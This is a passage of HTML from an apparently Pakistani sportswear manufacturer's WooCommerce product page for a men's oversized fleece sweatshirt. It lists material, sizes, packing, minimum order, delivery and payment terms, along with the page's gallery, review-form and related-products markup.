srcset="https://armenasports.com/wp-content/uploads/2022/08/94-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/94-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/94-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/94-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/94-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/94-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/94-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/94-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/94-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/94-1.jpg 1154w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://armenasports.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://armenasports.com/product-category/casual-wear/" class="breadcrumb-link">
					casual wear				</a>
							<a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/" class="breadcrumb-link">
					sweat shirt				</a>
							<a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/men-sweat-shirt/" class="breadcrumb-link breadcrumb-link-last">
					men sweatshirt				</a>
							<span class="breadcrumb-last">
					2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://armenasports.com/product/2022-private-logo-print-embroidery-customized-fleece-inside-pull-over-summer-long-life-men-sweatshirt-3/"></a>

			<div class="wd-dropdown">
				<a href="https://armenasports.com/product/2022-private-logo-print-embroidery-customized-fleece-inside-pull-over-summer-long-life-men-sweatshirt-3/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/84-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/84-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/84-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/84-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/84-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/84-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/84-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/84-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/84-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/84-1.jpg 952w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/84-1-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/84-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/84-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/84-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/84-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/84-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/84-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/84-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/84-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/84-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/84-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/84-1.jpg 952w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://armenasports.com/product/2022-private-logo-print-embroidery-customized-fleece-inside-pull-over-summer-long-life-men-sweatshirt-3/" class="wd-entities-title">
						2022 Private Logo Print Embroidery Customized Fleece Inside Pull Over Summer Long Life Men Sweatshirt					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://armenasports.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://armenasports.com/product/new-fashion-custom-logo-crew-neck-graphic-cotton-plain-for-crewneck-oversize-cheap-men-sweatshirt-2/"></a>

			<div class="wd-dropdown">
				<a href="https://armenasports.com/product/new-fashion-custom-logo-crew-neck-graphic-cotton-plain-for-crewneck-oversize-cheap-men-sweatshirt-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/95-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/95-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/95-1-801x800.jpg 801w, https://armenasports.com/wp-content/uploads/2022/08/95-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/95-1-768x767.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/95-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/95-1-860x859.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/95-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/95-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/95-1.jpg 1501w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/95-1-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/95-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/95-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/95-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/95-1-801x800.jpg 801w, https://armenasports.com/wp-content/uploads/2022/08/95-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/95-1-768x767.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/95-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/95-1-860x859.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/95-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/95-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/95-1.jpg 1501w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://armenasports.com/product/new-fashion-custom-logo-crew-neck-graphic-cotton-plain-for-crewneck-oversize-cheap-men-sweatshirt-2/" class="wd-entities-title">
						New fashion custom logo crew neck graphic cotton plain for crewneck oversize cheap Men Sweatshirt					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt
	</h1>
<p class="price"></p>
												<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" data-key="a2c0fee588" data-product-id="10484" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		<div class="yith-ywraq-add-to-quote add-to-quote-10484">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="10484" data-wp_nonce="098c719b3b">Send inquiry</a>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" data-lazy-src="https://armenasports.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" /><noscript><img loading="lazy" src="https://armenasports.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript>
</div>
	</div>
<div class="clear"></div>

<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a><span class="meta-sep">,</span> <a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/men-sweat-shirt/" rel="tag">men sweatshirt</a><span class="meta-sep">,</span> <a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/" rel="tag">sweat shirt</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/&media=https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg&description=2021+premium+quality+Cotton+Fleece+Oversized+Black+Oversized+Pullover+Multicolor+Men+Sweatshirt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="J_module">
<div class="detail-decorate-json-renderer-container">
<div class="magic-1">
<div class="magic-2">
<div class="magic-3">
<div class="magic-4">
<p><span class="magic-5"><b data-spm-anchor-id="a2700.details.0.i21.714c721c9Bazfm">ARMENA SPORTS</b> are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service.</span></p>
<div>
<p><span class="magic-5"> Having extensive experience in this field has earned us great respect in Pakistan and the other countries of world. Find more information as below.</span></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="J_module">
<div class="detail-decorate-json-renderer-container">
<div class="magic-1">
<div class="magic-2">
<div class="magic-3">
<div class="magic-4"><span class="magic-5">1. Material: 80% Cotton 20% Polyester (Fleece)<br />
2. Sleeves: Long sleeves<br />
3. Colors: Available in any Color<br />
4. Style: With full front zipper &amp; without zipper also<br />
5. Pockets: With Kangaroo pockets on front<br />
6. Size: Available in Children, Youth and Adult sizes i.e. (116, 128, 140, 152, 164, XS, M, L)<br />
7. Packing:<br />
i) Inner 1 Piece packed in one poly bag<br />
ii) Outer 32 Pieces packed in one cardboard carton<br />
iii) Carton Size: (26 x 22 x 14 inches)<br />
8. MOQ: 20 Pcs per style as usually<br />
9. Delivery Time: 15 working days after confirmation of all details<br />
10. Sample Time: 12 working days. We can offer to make free sample for quality satisfaction before order production starts<br />
11. Payment Term: T/T, PayPal, L/C, Western Union etc.</span>CUSTOMIZATION:<br />
12. Material: Can be amended by clients request.<br />
13. Color: Can provide many kind of colors, also can be provided by client.<br />
14. Size: Customized sizes.<br />
15. Print: The logo and brand can be printed or embroidered as requested and custom made.<br />
16. Sample: Also can make according to clients sample.Markets: European countries, North &amp; South America, Australia<br />
Ambitions: High quality, Prompt delivery, Competitive price!<br />
Please contact us right now to get any further information regarding Hooded Jackets or any of our other items as well.</p>
<div><span class="magic-5"> </span></div>
<div><span class="magic-5">* We can provide <b>Women Hoodies</b> in all colors.<br />
* We can provide <b>Women Hoodie</b>s in all sizes.<br />
* For more information feel free to contact us and we will cooperate indefinitely.</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://armenasports.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-104"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9821 status-publish last instock product_cat-casual-wear product_cat-hoody product_cat-men-hoodies has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9821">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9822" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/144-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/144-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/144-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/144-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/144-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/144-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/144.jpg 768w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/144-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/144-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9822" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/144-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/144-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/144-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/144-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/144-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/144-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/144.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9823" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/142-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/142-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/142-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/142-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/142-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/142-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/142-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/142.jpg 801w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/142-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/142-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9823" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/142-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/142-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/142-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/142-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/142-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/142-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/142-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/142.jpg 801w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9821">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/" data-key="a2c0fee588" data-product-id="9821" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/">Custom logo no drawstring pullover oversized without string heavy cotton embossed cotton hoodies blanket</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" rel="tag">men hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9838 status-publish first instock product_cat-casual-wear product_cat-hoody product_cat-men-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9838">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/2021-new-fashion-clothing-oem-pullover-sports-gym-fitness-running-slim-fit-athletic-embroidery-graphic-streetwear-hoodies/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9839" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/1.jpg 1527w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/1-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9839" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/1.jpg 1527w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/2021-new-fashion-clothing-oem-pullover-sports-gym-fitness-running-slim-fit-athletic-embroidery-graphic-streetwear-hoodies/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9840" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/2-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/2-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/2-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/2-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/2-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/2-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/2-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/2-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/2-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/2.jpg 1257w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/2-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9840" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/2-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/2-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/2-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/2-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/2-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/2-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/2-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/2-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/2-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/2.jpg 1257w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
